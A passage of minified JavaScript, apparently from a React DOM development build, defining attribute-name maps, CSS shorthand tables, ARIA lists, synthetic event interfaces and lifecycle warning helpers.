window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,mh=!1,yh=!1,us=["value","defaultValue"],ph=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",gh={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,vh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,bh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),Sh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Th=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Eh=null,ev=null,Zy=null,tv=!1,Rh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Rh.animationend.animation,delete Rh.animationiteration.animation,delete Rh.animationstart.animation),"TransitionEvent"in window||delete Rh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Mh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Ah=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,zh=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof 